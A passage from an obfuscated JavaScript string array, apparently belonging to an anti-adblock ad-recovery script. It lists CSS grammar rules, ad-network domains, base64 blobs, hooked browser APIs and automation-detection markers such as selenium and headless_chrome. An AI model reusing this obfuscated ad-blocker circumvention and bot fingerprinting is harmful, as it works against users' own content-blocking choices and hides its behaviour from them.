','configIndex','port','matchType','last','iterator','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','timeout','POST','getPropertyValue','attributionsrc=','https://cmp.computerbild.de','<ident>','atrulePrelude','CDO-token','dyv1bugovvq1g.cloudfront.net','reason','gpt-anymind','UnicodeRange','htlad-','isVisible','HTMLImageElement_srcset','api.assertcom.de','webkitResolveLocalFileSystemURL','<number-one-or-greater>','sign(\x20<calc-sum>\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','referrer','trident','\x22googMsgType\x22','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','atrules','safari/firefox\x20src\x20fetch\x20error','as-event-handler-added','https://bidder.criteo.com/cdb','keys','svb','read-','revert','additionalAdsBait','findDeclarationValueFragments','[<length-percentage>|left|center|right]#','versions','<media-not>|<media-and>|<media-or>|<media-in-parens>','ACK_INVISIBLE','blur','invert(\x20<number-percentage>\x20)','addtl_consent','gpt-minutemedia','gw.geoedge.be','indexOf','configurable','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<color>{1,4}','keepalive','auto|bullets|numbers|words|spell-out|<counter-style-name>','<\x27min-width\x27>','Unexpected\x20combinator','httponly','advertisement__label','unprotect','auto|none|antialiased|subpixel-antialiased','cs.lkqd.net','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','onabort','`\x20structure\x20definition','timestamp','reference','find','srcset','Url','mode','CSSStyleSheet_insertRule','Window','HTMLAnchorElement_search','doctype','\x20is\x20not\x20a\x20constructor\x20or\x20null','pageview','secure','_Selenium_IDE_Recorder','adblock_circumvent_score','aweber.com','<angle>|<percentage>','decodeId','http://api.dable.io/widgets/','svmin','contentDocument','uBO:','useragent','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','responseText','text-ad-links','none|[weight||style||small-caps||position]','json.parse','getComponents','<counter-style-name>|symbols(\x20)','findValueFragments','dpcm','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Blocked\x20prebid\x20request\x20error\x20for\x20','def','findIndex','HTMLAnchorElement_attributionSrc','!self','<\x27margin-block-end\x27>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<ident-token>|<function-token>\x20<any-value>?\x20)','gpt_loaded_time','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','domain\x20switch:\x20ignore','__selenium_evaluate','debug','<\x27flex-grow\x27>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','window.top._df.t','isEmpty','Generic','Unsupported\x20version:\x20','<feature-value-block>+','parseSourceMapInput','iionads.com','<color-stop-length>|<color-stop-angle>','signal','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','userLanguage','memory','responseXML','semicolon-token','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','AtKeyword','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','boolean','auto|after','function-token','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','ac-','browserKind','purpose','border','onetrust.com','device-cmyk(\x20<number>#{4}\x20)','matchStack','appier.net','features','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','setTargetingForGPTAsync','headers','at-keyword-token','playwire.com','from','https://fb2.html-load.com','omid-','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','CSSStyleDeclaration.set/get/removeProperty','Document_write','content-box|border-box','cachedResultIsInAdIframe','auto|text|none|contain|all','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>',':\x20[left|right|first|blank]','onlyForAsTest','auto|<position>','https://googleads.g.doubleclick.net/pagead/ads','data:','Nth','padding-left','parse','dotted|solid|space|<string>','<masking-mode>#','data-bypass-check-transform','shouldNegotiateAds','option\x20sameSite\x20is\x20invalid','[<integer>&&<symbol>]#','\x22],[class*=\x22','none|vertical-to-horizontal','margin-left','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','document.classList.contains','parseFromString','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','matchRef','creativeId','<html></html>','data-stndz-hidden','<font-weight-absolute>{1,2}','`\x20for\x20','path','ivt','article','cssTargetRegex','chrome','ZndiaA==','normal|[<string>\x20<number>]#','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','sn_ad_label_','fs-','umogames.com','[restore-rejections]\x20handleQueued\x20fetch','firstCharOffset','row|row-reverse|column|column-reverse','larger|smaller','ex.ingage.tech','DOMTokenList','<\x27margin-inline\x27>','agrvt.com','dvmax','opacity(\x20[<number-percentage>]\x20)','MSG_SYN_URG','className','Node_textContent','<length>|thin|medium|thick','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','auto|normal|active|inactive|disabled','true|false','base64\x20failed','onError','/report','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','programme-tv.net','MediaQueryList','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','DOMParser_parseFromString','ad.gt','toSetString','History_replaceState','hooked_page','none|text|all|-moz-none','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','script_onerror','PerformanceEntry','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','<\x27align-content\x27>\x20<\x27justify-content\x27>?','content-box|padding-box|border-box|fill-box|stroke-box|view-box','r\x20script\x20executed\x20more\x20than\x20once','none|zoom','none|<image>|<mask-source>','normal|small-caps','<length>|auto','none|strict|content|[[size||inline-size]||layout||style||paint]','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','preload','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','top|bottom|block-start|block-end|inline-start|inline-end','[<length-percentage>|<number>|auto]{1,4}','rhombusads.com','normal|always','IFrame','autobild.de','grayscale(\x20<number-percentage>\x20)','3rd-party\x20xhr\x20unexpected\x20response','when','replaceScriptElementAsync','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','fetchParams','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','lvmin','ot-','airtory.com','edl','enliple','`\x20is\x20missed','randomize','papi','MAIN','ar-v1','miter|round|bevel','none|<length>','hidden','syntax','about:','adpushup.com','Element_matches','JSON_stringify','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','ops','bidswitch.net','MSG_ACK','Chrome/','none|<custom-ident>','text_ad','clickiocdn.com','pos','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','gzip','ing','[normal|small-caps]','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','onLine','rightComparison','checkAtruleDescriptorName','meta','*[id]','tagNameFilter','webkitSpeechGrammar','$chrome_asyncScriptInfo','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','pbstck.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','recovery_adm_click_ar','auto|<anchor-name>','media','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','91d63f52','cover|contain|entry|exit|entry-crossing|exit-crossing','headless_chrome','Combinator','dvi','uBlock\x20Origin','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','value','Frame\x20not\x20visible','[<bg-layer>\x20,]*\x20<final-bg-layer>','.setPAAPIConfigForGPT','can\x27t\x20access\x20document.hidden','setPrototypeOf','readystatechange','Worker','botKind','samsungbrowser','generatedColumn','advertisement-holder','idFilter','bad-url-token','Invalid\x20base64\x20digit:\x20','enums','.set','auto?\x20[none|<length>]','sentrySampleRatio','meta[name=\x22','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','adform.net','media-amazon.com','trimLeft','luminance|alpha','insertData','#as_domain','_WEBDRIVER_ELEM_CACHE','<relative-real-selector-list>','denied','bored_panda_events','none|blink','none|<string>+','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','none|mandatory|proximity','start|center|end|baseline|stretch','<counter-style-name>','light-dark(\x20<color>\x20,\x20<color>\x20)','relative','HTMLVideoElement_src','sunderlandecho.com','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','sandbox','localStorage','invalid\x20protect-id\x20key:\x20','idx','a3luYg==','XMLHttpRequest_send','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','gpt-adsinteractive','htlb.casalemedia.com','parseValue','getUserIds','admanmedia.com','content-security-policy','encodeURIComponent','meta[name=\x22as-event-handler-added\x22]','nightmarejs','prev_iu_szs','hue-rotate(\x20<angle>\x20)','odd','<\x27left\x27>','lr-tb|rl-tb|tb-rl|lr|rl|tb','expires','Identifier\x20is\x20expected\x20but\x20function\x20found','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','getSizes','x-frame-height','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','trys','<geometry-box>#','[shorter|longer|increasing|decreasing]\x20hue','__lastWatirConfirm','replace|add|accumulate','replaceSync','/recaptcha/api2/aframe','<\x27flex-basis\x27>','text/html','skipSC','none|<image>','phantomas','log.pinterest.com','e6d29821','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','[common-ligatures|no-common-ligatures]','title','http://localhost','send','Delim\x20\x22','[proportional-nums|tabular-nums]','eachMapping','window.top.confiant.services().onASTAdLoad','Class\x20extends\x20value\x20','notificationPermissions','getWindowId','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[<geometry-box>|no-clip]#','.start',';\x20SameSite=None','originalHostname','<mask-reference>#','Event_stopImmediatePropagation','Forward\x20report\x20url\x20to\x20engineers','ad01','https://ad-delivery.net/px.gif?ch=1','auto|always|avoid|left|right|recto|verso','_serializeMappings','hashchange','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','applySourceMap','Blocked\x20interstial\x20slot\x20define:','checkPropertyName','xyz|xyz-d50|xyz-d65','unset','in2w_key','SelectorList','none|<track-list>|<auto-track-list>','url','kind','close','image-set(\x20<image-set-option>#\x20)','[class^=\x22div-gpt-ad\x22]','getStorageUpdates','seedtag.com','c.appier.net','<url>|none','RENDERER','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Y29rcQ==','hooking\x20started\x20without\x20preframe\x20hooking','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<single-animation>#','truvidplayer.com','<\x27width\x27>','consumeUntilLeftCurlyBracketOrSemicolon','<paint>','none|[<shape-box>||<basic-shape>]|<image>','SVGElement','base','podname.com','flip-block||flip-inline||flip-start','https://ghb.adtelligent.com/v2/auction/','HTMLTableColElement','additionalHeaders','ghi','https://report.ad-shield.cc/','<string>|<custom-ident>+','inmobi.com','excludeHosts','el.quizlet.com','atan(\x20<calc-sum>\x20)','outerHTML','gpt-vuukle','<unknown>','unshift','_ignoreInvalidMapping','httpEquiv','__gpp\x20not\x20found\x20within\x20timeout','b3V0cHV0','<div\x20class=\x22CAN_ad\x22>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','layer(','errorTrace','normal|auto|<position>','unrulymedia.com','language','nthChildOf','none|proximity|mandatory','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','HTMLTableRowElement','teads','this.href=\x27https://paid.outbrain.com/network/redir','webcontentassessor.com','ittpx-asia.eskimi.com','output','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','start|end|center|justify|distribute|stretch','getLocationFromList','defineOutOfPageSlot','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','eventSampleRatio','interstitial','iab-flexad','hbopenbid.pubmatic.com','window.parent.parent.apstag.runtime.callCqWrapper','https://cmp.myhomebook.de','context','/\x5cr\x5cn/g','nn_','bidsBackHandler','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Load\x20stylesheet\x20results:\x20','<attachment>#','repeat|stretch|round','visible|auto|hidden','nowrap|wrap|wrap-reverse','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','vmin','HTMLVideoElement_poster','classList','eventId=','none|<position>#','numeric-only|allow-keywords','stroke','XMLHttpRequest','cp.edl.co.kr','Text','supports','<\x27margin-right\x27>','Name\x20is\x20expected','message','scribens.fr','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','plugins','onorientationchange','[restore-rejections]\x20restoreDeferredRejections__adblock','attributeFilter','scroll(\x20[<axis>||<scroller>]?\x20)','gecko','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<color>&&<color-stop-angle>?','read','element-tagName','MatchGraph','createDescriptor','symplr','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','skewY(\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_href','container','3lift.com','document.classList.remove\x20not\x20work','RunPerfTest','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','Invalid\x20reserved\x20state:\x20','HTMLIFrameElement_contentWindow','programme.tv','flashtalking.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','webgl','pagead/js/dv3.js','_self','flat','translateZ(\x20<length>\x20)','SyntaxReferenceError','gpt-nextmillennium','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','ApplePayError','<string>','Not\x20a\x20Declaration\x20node','Element_setHTMLUnsafe','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','Element_querySelector','[<predefined-rgb-params>|<xyz-params>]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','padding-right','scaleZ(\x20[<number>|<percentage>]\x20)','marker-start','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','cqb','original_url','[<box>|border|padding|content|text]#','qrscanner.net','connectid.analytics.yahoo.com','data:text/html,','Please\x20enter\x20the\x20password','HTMLVideoElement','pubkey','skipWs','none|path(\x20<string>\x20)','simpli.fi','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','Expect\x20an\x20apostrophe','clear','Destroying\x20blocked\x20slots\x20:\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','startsWith','throwError','compareByGeneratedPositionsDeflatedNoLine','<head','adClosed','ACK_VISIBLE','noktacom.rtb.monetixads.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','notificationPermissions\x20signal\x20unexpected\x20behaviour','releaseEvents','travle.earth','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','declarators','SIMID:','yieldlab.net','</script><script\x20src=\x22','margin-bottom','values','[first|last]?\x20baseline','installedModules','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','worldhistory.org','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','toUpperCase','getEntriesByType','svi','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','JSON_parse','_as_injected_functions','parseInt','<\x27inset\x27>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<\x27align-self\x27>|anchor-center','<color>','[<box>|border|padding|content]#','margin-top','TypeSelector','Type\x20of\x20node\x20should\x20be\x20an\x20Object','microad.jp','{\x22apply-ratio\x22:1,\x22','HTML','calc(\x20<calc-sum>\x20)','reset','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','finally','target','naver','pub_300x250','https://fb.css-load.com','call','Terminate\x20-\x20empty\x20profile','serverbid.com','[<family-name>|<generic-family>]#','<html><head><script\x20src=\x22','onerror','cdn.optimizely.com','config','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','ad-placeholder','matchDeclaration','setAttributeNS','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','none|[<svg-length>+]#','4dex.io','dppx','(-token','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','6d29821e','https://imasdk.googleapis.com','minutemedia-prebid.com','keepOriginalAcceptableAds','as_','normal|reverse|alternate|alternate-reverse','adsappier.com','linear|radial','slotRequested','<supports-condition>','cssText','auto|never|always','/cou/api_reco.php','themoneytizer.com','sp_message_','adthrive','https://orbidder.otto.de/bid','_names','crios','Feature','XMLHttpRequest_open','enjgioijew','intervalId','ins.adsbygoogle','axelspringer.com','prod','isNaN','WhiteSpace','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','fill','[alternate||[over|under]]|inter-character','rawMessage','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','parentNode','getGPPData','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','Element_className','sascdn.com','Unexpected\x20end\x20of\x20input','encodeUrl','height','document.hidden','mixed|upright|sideways','auto|from-font|[under||[left|right]]','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Equal\x20sign\x20is\x20expected','light','redir','privacy-center.org','https://consent.sussexexpress.co.uk','arkadium-aps-tagan.adlightning.com','<body','directives','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','gcprivacy.com','visit','tokenStart','prototype','<complex-real-selector-list>','clip-path','/analytics?host=','Element_ariaLabel','Navigator','transferSize','snigel-','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','fromCharCode','<url>|<string>','https://consent.sunderlandecho.com','getItem','.get','getLocation','script:','none|manual|auto','ab43d8d5','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','exports','filter,\x20pointer-events','String\x20or\x20url()\x20is\x20expected','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[data-ad-client]','auto|none|preserve-parent-color','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','startColumn','649652EdfmdA','structure','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','navigator.productSub\x20is\x20undefined','<display-outside>?&&[flow|flow-root]?&&list-item','cWJ1dw==','scroll','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','selenium','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','initInventoryFrame','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','criteo.com','AdShield\x20API\x20cmd','custom','adnxs-simple.com','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','leave','https://s.teag.ad-shield.io/2/857374/analytics.js','yorkshirepost.co.uk','/ssvast_track/v2','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<grid-line>','()\x20{\x20[native\x20code]\x20}','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<type-selector>?\x20<subclass-selector>*]!','<length>|<percentage>','Profile','<target-counter()>|<target-counters()>|<target-text()>','limit_memory_filter','next','parseContext','safeframe.googlesyndication.com','XMLHttpRequest_responseType','data-freestar-ad','smartadserver.com','pageview_id','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','_set','SYN_URG','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','YmphM3prZnZxbHRndTVzdzY3OG4=','https://css-load.com','`,\x20expected\x20`','is_admiral_adwall_rendered','document\x20-\x20find\x20element','[row|column]||dense','PTZhMEc+UE9vMzdudj94JjFgXTJ0','auto|touch','picrew.me','getWriter','<feature-value-declaration>','</a></span>','3rd-party\x20fetch\x20unexpected\x20response','$cdc_asdjflasutopfhvcZLmcf','awesomium','filename','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','c204ZmtocndhOTR5MGV1cGoybnEx','none|auto|textfield|menulist-button|<compat-auto>','doubleclick.net','reserved2Output','term','https://aax.amazon-adsystem.com/e/dtb/bid','<single-animation-play-state>#','[from-image||<resolution>]&&snap?','economy|exact','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','Percentage','as-tester-handler-added','adnxs.net','ClassSelector','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ats.rlcdn.com','lvmax','Array','window.top.document.domain;','SharedStorageWorklet_addModule','brandmetrics.com','Unknown\x20type:\x20','hostage','[diagonal-fractions|stacked-fractions]','Operator','insert','At-rule\x20`@','<font-weight-absolute>|bolder|lighter','decorator','<image>|<color>','.workers.dev',';\x20Path=','normal|break-all|keep-all|break-word|auto-phrase','base[href]','/detect/script-block/script-blocked-checker','<\x27border-top-left-radius\x27>','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','normal|compact','Terminate\x20-\x20IVT\x20blocked','encode','nullable','document.querySelector','charAt','_prototype','auto|normal|none','https://consent.yorkshirepost.co.uk','srcdoc','<script>','nightmare','NmFreWhvcjgwbTM3c2xmdzF2eHA=','initial','dotomi.com','cmp.osano.com','orbidder.otto.de','plainchicken.com','sort','_file','cpmstar.com','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','[<length-percentage>|top|center|bottom]#','set-cookie','<html','shouldHookDomContentLoadedLateListeners','googletagmanager.com','sourcesContent','repeat|no-repeat|space|round','cdn.adapex.io','HTMLSourceElement','string-try-catch','getBidResponses','atob-btoa','attributes','BotdError','isTargetUrl','<length>|<percentage>|auto','onLoad','head','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','pub.doubleverify.com','runBoredpandaMonitor\x20error','auto|none|scrollbar|-ms-autohiding-scrollbar','location','<shape>|auto','getDetections','Negotiate\x20sync\x20vital\x20failed:\x20','Enum','<image>','<\x27top\x27>','exp(\x20<calc-sum>\x20)','none|<url>','Css','visibility','every','Exception\x20occurred\x20in\x20hooked\x20property\x20','ep2.adtrafficquality.google','HTMLScriptElement','performance','object','ltr|rtl','eatDelim','gptFetch','_skipValidation','thread-','<integer>&&<symbol>','Brackets','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','setIsTcfNeeded','<\x27padding-left\x27>{1,2}','toUTCString','__lastWatirPrompt','class','<\x27max-height\x27>','[<layer-name>#|<layer-name>?]','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','[auto|<length-percentage>]{1,4}','reject','matrix(\x20<number>#{6}\x20)','general-enclosed','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[data-ad-name]','getTargeting','capture','Expect\x20`','translateX(\x20<length-percentage>\x20)','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','devicePixelRatio','supports(','id5-sync.com','normalize','<relative-selector>#','bqstreamer.com','Terminate\x20-\x20profile\x20not\x20found','r2b2.io','isActive','sendXHR','String','Unknown\x20field\x20`','Field\x20`','Raw','Advertisement','auto|balance|stable|pretty','<\x27margin-top\x27>',